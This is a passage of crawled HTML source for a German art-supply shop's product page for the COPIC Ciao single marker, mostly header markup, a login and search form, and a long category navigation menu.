

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.der-kuenstlershop.de/copic-ciao-einzelmarker.html
body_size: 52819
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="COPIC Ciao Einzelmarker"/>
<meta name="description" content="Der COPIC ciao ist der preisgünstige Allrounder unter den COPIC Markern. Er bietet dabei aber das gleiche Maß an Qualität wie seine großen Brüder COPIC, COPIC sketch und COPIC WIDE. Mit seiner kompakten Körperform, der attraktiven Pinselspitze."/>
<meta name="keywords" content="COPIC Ciao, Zeichenmaterial, COPIC, 180 erhältliche Farben, marker, stift, zeichnen, malen, kaufen, preisgünstig, angebot, verschieden, flexibel, brush, pinsel, manga, illustration
einzelmarker, farben, günstig, alkohol, alkoholmarker, alcoholmarker, alkoholbasis, alcoholbasis, preiswert, gut, copic alternative, 
Zeichenmaterial, Zeichenmaterial, professionell, erfolgreiches Rendering, hoher Qualitätsanspruch, Künstler, Zeichner, Maler"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>COPIC Ciao Einzelmarker</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.der-kuenstlershop.de/static/_cache/merged/d7e342da955effc83db9a30805908bab.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.der-kuenstlershop.de/static/frontend/Smartwave/porto_child/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.der-kuenstlershop.de/static/frontend/Smartwave/porto_child/de_DE/css/print.css" />

<link  rel="stylesheet" type="text/css" href="https://cdn.derkuenstlershop.de/fonts/shadows-into-light.css" />
<link  rel="icon" type="image/x-icon" href="https://www.der-kuenstlershop.de/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.der-kuenstlershop.de/media/favicon/stores/1/favicon.ico" />
<link  rel="canonical" href="https://www.der-kuenstlershop.de/copic-ciao-einzelmarker.html" />
<!--0d7ab6490025834a86693d172d250a3f-->
<!-- Matomo -->

<!-- End Matomo Code --><!-- Product Structured Data by Mageplaza SEO-->        <link href="https://cdn.derkuenstlershop.de/fonts/open-sans.css" rel="stylesheet">
<link href="https://cdn.derkuenstlershop.de/fonts/oswald.css" rel="stylesheet">
<link href="https://cdn.derkuenstlershop.de/fonts/poppins.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.der-kuenstlershop.de/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.der-kuenstlershop.de/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.der-kuenstlershop.de/media/porto/web/css/header/type1.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.der-kuenstlershop.de/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.der-kuenstlershop.de/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.der-kuenstlershop.de/media/porto/configed_css/settings_default.css">


    
    
<style>

.product-info-main .product-info-price + .product-social-links{
  border-top: 0!important;
}

</style>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="COPIC&#x20;Ciao&#x20;Einzelmarker" />
<meta property="og:image"
      content="https://www.der-kuenstlershop.de/media/catalog/product/cache/b17d0fcf19ab032e6293d90e409e789f/c/i/ciao.jpg" />
<meta property="og:description"
      content="Vielseitig&#x20;einsetzbar&#x0D;&#x0A;Duale&#x20;Pinselspitze&#x20;&#x28;Marker,Brush&#x29;&#x0D;&#x0A;patentierte&#x20;COPIC&#x20;Tinte&#x0D;&#x0A;gleichm&#xE4;&#xDF;iger,&#x20;leuchtender&#x20;Farbauftrag" />
<meta property="og:url" content="https://www.der-kuenstlershop.de/copic-ciao-einzelmarker.html" />
    <meta property="product:price:amount" content="4.35"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.der-kuenstlershop.de/static/frontend/Smartwave/porto_child/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-product-configurable catalog-product-view product-copic-ciao-einzelmarker  layout-1220 wide mobile-sticky page-layout-1column">
        <div class="sticky-product hide ">
    <div class="container">
        <div class="sticky-image">
           <img class="product-image-photo default_image" src="https://www.der-kuenstlershop.de/media/catalog/product/cache/6d94eb50b415c9967c77d2dc2ef2b9f2/c/i/ciao_1.jpg" alt="Copic Ciao Marker"/>
        </div>
        <div class="sticky-detail">
            <div class="product-name-area">
                <h2 class="product-name">COPIC Ciao Einzelmarker</h2>
                <div class="product-info-price"></div>
            </div>
        </div>
                        <div class="actions box-tocart">
            <button type="button"
                    title="In den Warenkorb"
                    class="action primary tocart" id="product-addtocart-button-clone">
                <span>In den Warenkorb</span>
            </button>
                    </div>
            </div>
</div>




<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>



<div class="page-wrapper"><header class="page-header type1" >
<div class="block block-customer-login block-header-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.der-kuenstlershop.de/customer/account/loginPost/"
              method="post"
              id="header-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="9QfYPFnbVDY15F9p" />            <fieldset class="fieldset login" data-hasrequired="* Pflichtfelder">
                <div class="field email required">
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="E-Mail" data-validate="{required:true, 'validate-email':true}" placeholder="E-Mail">
                    </div>
                </div>
                <div class="field password required">
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Passwort" data-validate="{required:true}" placeholder="Passwort">
                    </div>
                </div>
                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Anmelden</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.der-kuenstlershop.de/customer/account/forgotpassword/"><span>Passwort vergessen?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                  <div class="panel header">
                                                              </div>
                </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Herzlich willkommen'"></span>
                <!-- /ko -->
    </li>
        
<li class="rewards-header-item-link">
    <div class="rewards-header-item-container">
        <div class="rewards-header-item">
            <a href="/rewards">Punkte</a>
        </div>
    </div>
</li>
<li class="item link compare " data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Produkte vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Vergleichen        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>

<li class="link authorization-link" data-label="oder">
    <a href="https://www.der-kuenstlershop.de/customer/account/login/referer/aHR0cHM6Ly93d3cuZGVyLWt1ZW5zdGxlcnNob3AuZGUvY29waWMtY2lhby1laW56ZWxtYXJrZXIuaHRtbA~~/"        >Anmelden</a>
</li>
<li><a href="https://www.der-kuenstlershop.de/kontakt">Kontaktieren Sie uns</a></li>
<li><a href="https://www.der-kuenstlershop.de/customer/account/create/" id="id0qoOtxWI" >Ein Konto erstellen</a></li></ul>                  </div>
                                  </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
            <a class="logo" href="https://www.der-kuenstlershop.de/" title="Der-Künstlershop.de Logo">
        <img src="https://www.der-kuenstlershop.de/media/logo/websites/1/derkuenstlershop_logo.png"
             alt="Der-Künstlershop.de Logo"
             width="323"             height="50"        />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.der-kuenstlershop.de/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.der-kuenstlershop.de/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Suchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.der-kuenstlershop.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search">
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
                    <a href="https://www.der-kuenstlershop.de/customer/account/" class="my-account m-l-xs mr-1 mr-lg-2" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://www.der-kuenstlershop.de/wishlist" class="wishlist mr-1 mr-lg-2 pr-lg-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-2">
    <a class="action showcart" href="https://www.der-kuenstlershop.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.der-kuenstlershop.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Warenkorb          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
            
    </div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <!-- --><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf.html" class="level-top" title="Künstlerbedarf"><span>Künstlerbedarf</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell.html" title="Aquarell"><span>Aquarell</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/einzelfarben.html" title="Einzelfarben"><span>Einzelfarben</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/einzelfarben/naepfchen.html" title="Näpfchen"><span>Näpfchen</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/einzelfarben/tuben.html" title="Tuben"><span>Tuben</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/einzelfarben/aquarell-stifte.html" title="Stifte"><span>Stifte</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/einzelfarben/flaschen.html" title="Flaschen"><span>Flaschen</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/gefullte-malkasten.html" title="Malkästen und Sets"><span>Malkästen und Sets</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/pinsel.html" title="Pinsel"><span>Pinsel</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/hilfsmittel.html" title="Hilfsmittel"><span>Hilfsmittel</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/hilfsmittel/grundierung.html" title="Grundierung"><span>Grundierung</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/hilfsmittel/verarbeitung-malmittel.html" title="Verarbeitung: Malmittel"><span>Verarbeitung: Malmittel</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/hilfsmittel/verarbeitung-additive-pasten-und-effekte.html" title="Verarbeitung: Additive, Pasten und Effekte"><span>Verarbeitung: Additive, Pasten und Effekte</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/hilfsmittel/schlussbehandlung.html" title="Schlussbehandlung"><span>Schlussbehandlung</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/aquarellpapier.html" title="Aquarellpapier"><span>Aquarellpapier</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/aquarellpapier/matt.html" title="Matt"><span>Matt</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/aquarellpapier/satiniert.html" title="satiniert"><span>satiniert</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/aquarell/aquarellpapier/rau.html" title="rau"><span>rau</span></a></li></ul></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/bleistift-buntstift-co.html" title="Farbstift, Bleistift, Buntstift & Co"><span>Farbstift, Bleistift, Buntstift & Co</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/bleistift-buntstift-co/bleistifte.html" title="Bleistifte"><span>Bleistifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/bleistift-buntstift-co/buntstifte.html" title="Buntstifte"><span>Buntstifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/bleistift-buntstift-co/farbstifte.html" title="Farbstifte"><span>Farbstifte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/bleistift-buntstift-co/zubehor.html" title="Zubehör"><span>Zubehör</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/bleistift-buntstift-co/zubehor/radiergummis.html" title="Radiergummis"><span>Radiergummis</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/bleistift-buntstift-co/zubehor/nachfuellminen.html" title="Nachfüllminen "><span>Nachfüllminen </span></a></li></ul></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/alkoholmarker.html" title="Alkohol Marker"><span>Alkohol Marker</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/alkoholmarker/einzelstifte.html" title="Einzelstifte"><span>Einzelstifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/alkoholmarker/fineliner.html" title="Fineliner"><span>Fineliner</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/alkoholmarker/sets.html" title="Sets"><span>Sets</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/alkoholmarker/markerpapier.html" title="Markerpapier"><span>Markerpapier</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/alkoholmarker/zubehoer.html" title="Zubehör"><span>Zubehör</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic.html" title="COPIC"><span>COPIC</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/einzelstifte.html" title="Einzelstifte"><span>Einzelstifte</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/einzelstifte/marker.html" title="Marker"><span>Marker</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/einzelstifte/multiliner.html" title="Multiliner Classic und SP"><span>Multiliner Classic und SP</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/einzelstifte/diverse.html" title="Diverse"><span>Diverse</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/sets.html" title="Sets"><span>Sets</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/sets/ciao-sets.html" title="Ciao Sets"><span>Ciao Sets</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/sets/sketch-sets.html" title="Sketch Sets"><span>Sketch Sets</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/sets/marker-sets.html" title="Classic Marker Sets"><span>Classic Marker Sets</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/sets/multiliner-sets.html" title="Multiliner Sets"><span>Multiliner Sets</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/sets/glitter-pen-sets.html" title="Glitter Pen Sets"><span>Glitter Pen Sets</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/airbrush.html" title="Airbrush"><span>Airbrush</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/markerpapier.html" title="Papier"><span>Papier</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/zubehor.html" title="Zubehör"><span>Zubehör</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/copic/zubehor/aufbewahrung.html" title="Aufbewahrung"><span>Aufbewahrung</span></a></li></ul></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/papiere.html" title="Papiere"><span>Papiere</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/papiere/notiz-und-skizzenbuecher.html" title="Notiz- und Skizzenbücher"><span>Notiz- und Skizzenbücher</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/papiere/aquarellpapier.html" title="Aquarellpapier und -bücher"><span>Aquarellpapier und -bücher</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/papiere/markerpapier.html" title="Markerpapier und -bücher"><span>Markerpapier und -bücher</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/papiere/skizzenpapier.html" title="Skizzenpapier"><span>Skizzenpapier</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/papiere/oel-und-acryl.html" title="Öl und Acryl"><span>Öl und Acryl</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/papiere/handlettering-und-calligraphy.html" title="Handlettering und Calligraphy"><span>Handlettering und Calligraphy</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/papiere/aufbewahrung.html" title="Aufbewahrung"><span>Aufbewahrung</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/papiere/leinwande.html" title="Leinwände"><span>Leinwände</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/papiere/pastell.html" title="Pastell"><span>Pastell</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/pastell.html" title="Pastell"><span>Pastell</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/pastell/einzelstifte.html" title="Einzelstifte"><span>Einzelstifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/pastell/sets.html" title="Sets"><span>Sets</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/pastell/zubehoer.html" title="Zubehör"><span>Zubehör</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten.html" title="Kreatives Gestalten"><span>Kreatives Gestalten</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/gelstifte.html" title="Gelstifte"><span>Gelstifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/kreidemarker.html" title="Kreidestifte"><span>Kreidestifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/porzelanstifte.html" title="Porzelanstifte & -farben "><span>Porzelanstifte & -farben </span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/permanent-spray.html" title="Permanent Spray"><span>Permanent Spray</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/textilstifte.html" title="Textilstifte"><span>Textilstifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/stanzer.html" title="Stanzer"><span>Stanzer</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/stempel.html" title="Stempel"><span>Stempel</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/stempel/stempelfarbe.html" title="Stempelfarbe"><span>Stempelfarbe</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/stempel/zubehor.html" title="Zubehör"><span>Zubehör</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/stempel/stempel-selber-gestalten.html" title="Stempel selber gestalten"><span>Stempel selber gestalten</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/fenster.html" title="Fenster"><span>Fenster</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/acrylstifte.html" title="Acrylstifte"><span>Acrylstifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/kreatives-gestalten/modellbau.html" title="Modellbau"><span>Modellbau</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/tusch-und-tintenstifte.html" title="Tusch- und Tintenstifte"><span>Tusch- und Tintenstifte</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/tusch-und-tintenstifte/einzelstifte.html" title="Einzelstifte"><span>Einzelstifte</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/tusch-und-tintenstifte/einzelstifte/faserstifte.html" title="Faserstifte"><span>Faserstifte</span></a></li></ul></li><li class="ui-menu-item level2 "><a 